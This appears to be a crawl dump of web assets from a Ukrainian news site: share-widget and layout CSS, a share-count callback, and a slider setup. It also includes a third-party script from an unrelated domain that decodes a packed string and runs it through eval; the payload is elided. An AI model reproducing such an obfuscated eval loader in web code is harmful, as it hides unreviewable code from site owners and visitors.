.at4m-menu .at4m-menu-inner .at4m-menu-search input[type="submit"] { position: absolute; top: 7px; left: 7px; width: 24px; height: 24px; background-color: transparent; background-image: url('../fonts/search.svg'), none; background-attachment: scroll, scroll; background-clip: border-box, border-box; background-origin: padding-box, padding-box; background-size: auto auto, auto auto; background-repeat: no-repeat; background-position: 0px 0px; border: medium none; overflow: hidden; text-indent: -9999em; cursor: pointer; opacity: 0.22; }
.at4m-menu .at4m-menu-inner .at4m-menu-search input[type="cancel"] { position: absolute; top: 12px; right: 20px; width: 18px; height: 18px; background-color: transparent; background-repeat: no-repeat; background-attachment: scroll; background-position: center center; background-clip: border-box; background-origin: padding-box; background-image: url('../fonts/search_close.svg'), none; background-size: 18px 18px; border: medium none; overflow: hidden; text-indent: -9999em; opacity: 0.14; }
.at4m-menu .at4m-menu-inner .at4m-menu-footer { position: fixed; bottom: 0px; left: 0px; right: 0px; width: 100%; height: 30px; background: none repeat scroll 0% 0% rgb(255, 255, 255); text-align: left; line-height: 16px; box-shadow: 0px -2px 4px rgba(0, 0, 0, 0.1); }
.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner { position: relative; height: 26px; padding: 5px 15px; }
.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner .at4m-menu-footer-logo { background-color: transparent; background-attachment: scroll; background-clip: border-box; background-origin: padding-box; background-image: url('../fonts/addthis_logo.svg'), none; background-repeat: no-repeat; background-position: left 2px; background-size: 9px 9px; padding-left: 12px; }
.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner .at4m-menu-footer-privacy { position: absolute; top: 7px; right: 15px; background-color: transparent; background-attachment: scroll; background-clip: border-box; background-origin: padding-box; background-image: url('../fonts/privacy.svg'), none; background-repeat: no-repeat; background-position: right 3px; background-size: 8px 9px; padding-right: 13px; }
.at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner a:link, .at4m-menu .at4m-menu-inner .at4m-menu-footer .at4m-menu-footer-inner a:visited { font-size: 0.714em; text-decoration: none; color: rgb(102, 102, 102); }
.at4m-menu .at4m-menu-content { position: relative; padding: 0px 0px 27px; }
.at4m-menu .at4m-menu-content ul { margin: 0px; padding: 0px; }
#at4m-dock:hover { cursor: pointer; }
#at4m-dock.ats-light { background: none repeat scroll 0% 0% rgb(255, 255, 255); border-color: rgb(197, 197, 197); }
.atss { position: fixed; top: 20%; width: 48px; z-index: 100020; background: none repeat scroll 0% 0% transparent; }
.at-share-close-control { position: relative; width: 48px; overflow: auto; }
.at-share-open-control-left { position: fixed; top: 20%; z-index: 100020; left: 0px; width: 22px; }
.at-share-close-control .at4-arrow.at-left { float: right; }
.atss-left { left: 0px; float: left; right: auto; }
.atss a { position: relative; display: block; width: 48px; line-height: 48px; margin: 0px; padding: 8px 0px; outline: medium none; text-align: center; text-indent: -9999em; float: left; transition: width 0.15s ease-in-out 0s; overflow: hidden; background: none repeat scroll 0% 0% rgb(232, 232, 232); z-index: 100030; }
.atss a:hover { width: 64px; }
.atss a:last-child { border: medium none; }
.atss a span { position: relative; display: block; background-repeat: no-repeat; background-position: 50% 50%; width: 32px; height: 32px; line-height: 32px; border: medium none; padding: 0px; margin: 0px auto; overflow: hidden; text-indent: -9999em; cursor: pointer; }
a.at-svc-lidar, a.at-svc-twitter, a.at-svc-yammer { background: none repeat scroll 0% 0% rgb(44, 168, 210); }
a.at-svc-facebook { background: none repeat scroll 0% 0% rgb(48, 88, 145); }
a.at-svc-email, a.at-svc-wowbored, a.at-svc-print { background: none repeat scroll 0% 0% rgb(115, 138, 141); }
a.at-svc-compact { background: none repeat scroll 0% 0% rgb(248, 105, 77); }
.at4-thankyou-background { top: 0px; right: 0px; left: 0px; bottom: 0px; z-index: 9999999; background: none repeat scroll 0% 0% rgba(110, 115, 123, 0.95); }
.at4-thankyou-inner { position: absolute; width: 100%; top: 10%; left: 50%; margin-left: -50%; text-align: center; }
.thankyou-description { font-weight: normal; }
.at4-thankyou-background .at4lb-inner { position: relative; width: 100%; height: 100%; }
.at4-thankyou-background .at4lb-inner a.at4x, .addthis-warning-layer a.at-warning-x { position: absolute; top: 5px; right: 10px; display: block; width: 20px; height: 20px; padding: 7px; margin: 0px; cursor: pointer; transition: opacity 0.25s ease-in 0s; opacity: 0.4; background: url('../imgs/undefined') no-repeat scroll center center transparent; overflow: hidden; text-indent: -99999em; }
.at4-thankyou-background .at4lb-inner a.at4x:hover { opacity: 1; }
.at4-thankyou-background .at4lb-inner a#at4-palogo.at4-logo, .at4-thankyou-background .at4lb-inner a#at4-paprivacy.at4-privacy { position: absolute; bottom: 10px; display: inline-block; text-decoration: none; font-family: helvetica,arial,sans-serif; font-size: 11px; cursor: pointer; transition: opacity 0.25s ease-in 0s; opacity: 0.5; z-index: 100020; color: rgb(255, 255, 255); }
.at4-thankyou-background .at4lb-inner a#at4-palogo.at4-logo { left: 15px; padding: 2px 0px 0px 13px; }
.at4-thankyou-background .at4lb-inner a#at4-paprivacy.at4-privacy { right: 15px; padding: 0px 15px 0px 0px; }
.at4-thankyou-background .at4lb-inner a#at4-palogo.at4-logo:hover, .at4-thankyou-background .at4lb-inner a#at4-paprivacy.at4-privacy:hover { text-decoration: none; color: rgb(255, 255, 255); opacity: 1; }
.at4-thankyou-background .thankyou-title { color: rgb(255, 255, 255); font-size: 38.5px; margin: 10px 20px; line-height: 38.5px; }
.at4-thankyou-background .thankyou-description { color: rgb(255, 255, 255); font-size: 18px; margin: 10px 0px; line-height: 24px; padding: 0px; }
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
}
.hit .comments_info{white-space: initial!important;}
#rightsidebar h2 {
box-shadow: 0 0 10px 0 #4F4F4F;
background: #383838;
}

/*  TABLET  : 1024px */
@media only screen and ( max-width: 1219px ){

}
@media only screen and ( max-width: 1092px ){
#navigation {display: none;}
#navigation > .nav > li {width: 100%;float: none;}
.nav li.onlymobitem {display:inline;}
a#triggernav, a#triggernav-sec {display: block;}
#sec-nav > li > a{background:none!important;}
#sec-nav{display: none;}
#sec-nav > li {width: 100%;}
#sec-nav {
width: 100%;
}
#core {margin-top:20px}
}

@media only screen and (max-width: 980px){
a#triggernav, a#triggernav-sec {display: block;}
#sec-nav > li > a{background:none!important;}
#sec-nav{display: none;}
#sec-nav > li {width: 100%;}
#sec-nav {
width: 100%;
}
}
.clear{clear: both;}
.analitics2, .foto2, .video2, .whois2, .samoobs2, .cenzor2, .infograf2, .blogolenta2, .blogojab2, .blogstop2{display:none;}
#rightsidebar .video .widget{margin-bottom: 15px;}
.video2 .widget{margin-bottom: 15px;}
#rightsidebar .foto .widget{margin-bottom: 5px;}
.foto2 .widget{margin-bottom: 5px;}
#rightsidebar .blogojab .widget{margin-bottom: 5px;}
.blogojab2 .widget{margin-bottom: 5px;}
@media only screen and (max-width: 740px){
.analitics2, .foto2, .video2, .whois2, .samoobs2, .cenzor2, .infograf2, .blogolenta2, .blogojab2, .blogstop2{display:block;}
}
.foto2 .flex-viewport, .video2 .flex-viewport, .blogojab2 .flex-viewport{
margin: 0 auto;
max-width: 300px;
}
.video2 .flickwrap{margin: 0 auto;}
.analitics2, .foto2, .video2, .whois2, .samoobs2{background-color: #5f5f5f;
overflow: hidden;
padding: 20px 15px 0px;}
.cenzor2, .infograf2, .blogolenta2, .blogojab2, .blogstop2{background-color: #F3F3F3;
overflow: hidden;
padding: 20px 15px 0px;}
.infograf2 h2, .blogolenta2 h2, .blogojab2 h2, .blogstop2 h2{-webkit-box-shadow: 2px 2px 11px -1px #dad7d7;
    -moz-box-shadow: 2px 2px 11px -1px #dad7d7;box-shadow: 2px 2px 11px -1px #dad7d7;border-radius: 5px;
line-height: 32px;
margin-bottom: 10px;
padding: 3px 0 1px;text-align: center;text-transform: uppercase ! important;
}
.blogstop2 .widget_w10{overflow: visible;}
.widget_w10 h2 a {
color: #000;
}
.blogstop2 table{margin: 0 auto;}
.blogstop2{margin-bottom: 20px;}
.analitics2 h2, .foto2 h2, .video2 h2, .whois2 h2, .samoobs2 h2{-webkit-box-shadow: 2px 2px 11px -1px #4F4F4F;
    -moz-box-shadow: 2px 2px 11px -1px #4F4F4F;box-shadow: 2px 2px 11px -1px #4F4F4F;
background: #383838;border-radius: 5px;

line-height: 32px;
margin-bottom: 10px;
padding: 3px 0 1px;}
.analitics2 a, .foto2 a, .video2 a, .whois2 a, .samoobs2 a{color:#fff;}

/* TABLET  : 768px */
@media only screen and (max-width: 985px) and (min-width: 768px){

}
/*  Phone  : 480px */
@media only screen and (max-width: 767px) and (min-width: 480px){
    .hidemob {display:none;}
    .frog .item {width:125px;height:260px;}


}

/* Phone  : 320px */
@media only screen and (max-width: 479px){
    .hidemob {display:none;}
    .frog .item {width:130px !important;height:auto !important;overflow:hidden;}

}

.publication-text a {color:#a54242;}


.vote-right p {color:#fff;}
.vote-right div {color:#fff;}
.vote-right input[type="submit"] {background:#fff;color:#666666;text-transform: uppercase;}




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY3ODQ0MjM5NS16LXlpdi1zZXJ0c2Uta29yb2x5YS1wZXJzaGl5LXYtaXN0b3JpeWktb3Bpcy1kaW5vemF2cmEtbmFsZXpoaXQuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_176706380019516
body_size: 442
content:
callback__utl_cb_share_176706380019516([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1678442395-z-yiv-sertse-korolya-pershiy-v-istoriyi-opis-dinozavra-nalezhit.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1678442395-z-yiv-sertse-korolya-pershiy-v-istoriyi-opis-dinozavra-nalezhit.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider.start.carousel.top.js
body_size: -278
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";
	
  jQuery('#widgetflexslider_top').flexslider({
  	slideshow: true,
    animation: "slide",
    animationLoop: true,        
	slideshowSpeed: 6000, 
	useCSS: false,
   	itemWidth: 247,
	itemMargin: 0,
	move: 1,
	maxItems: 5,
	minItems: 1
	
  });
  
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1711
content:
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"qYuEwSgVd",7,4,3))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176706379921772
body_size: 395
content:
cb__utl_cb_share_176706379921772('1ea92d09c43527572b24fe052f11127b');